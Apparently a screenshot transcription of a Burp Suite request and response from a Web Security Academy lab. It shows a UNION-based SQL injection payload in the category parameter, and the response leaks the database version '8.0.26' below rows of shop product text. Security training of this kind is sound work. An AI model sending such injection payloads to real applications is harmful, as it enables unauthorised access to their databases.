 Request
Pretty Raw \n Actions
1 GET /filter?category=Gifts'+UNION+SELECT+NULL,@@version# HTTP/1.1
2 Host: acd81fa31f6c927380fb553e008300f6.web-security-academy.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:92.0) Gecko/20100101 Firefox/92.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: https://acd81fa31f6c927380fb553e008300f6.web-security-academy.net/
9 Cookie: session=paMbFC2DKIgSYa3z3sOaB1OY1QPDwO3P
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15
16
Response
Pretty Raw Render \n Actions
</td>
104 </tr>
105 <tr>
106 <th>
Snow Delivered To Your Door
</th>
107 <td>
By Steam Train Direct From The North Pole
108 We can deliver you the perfect Christmas gift of all. Imagine waking up to t
109 Your snow will be loaded on to our exclusive snow train and transported acro
110 *Make sure you have an extra large freezer before delivery.
111 *Decant the liquid into small plastic tubs (there is some loss of molecular
112 *Allow 3 days for it to refreeze.*Chip away at each block until the ice rese
113 *Scatter snow.
114 Yes! It really is that easy. You will be the envy of all your neighbors unle
115 Snow isn&apos;t just for Christmas either, we deliver all year round, that&a
</td>
116 </tr>
117 <tr>
118 <th>
Couple&apos;s Umbrella
</th>
119 <td>
Do you love public displays of affection? Are you and your partner one of th
120 Not content being several yards apart, you and your significant other can da
121 Cover both you and your partner and make the rest of us look on in envy and
</td>
122 </tr>
123 <tr>
124 <td>
8.0.26
</td>
125 </tr>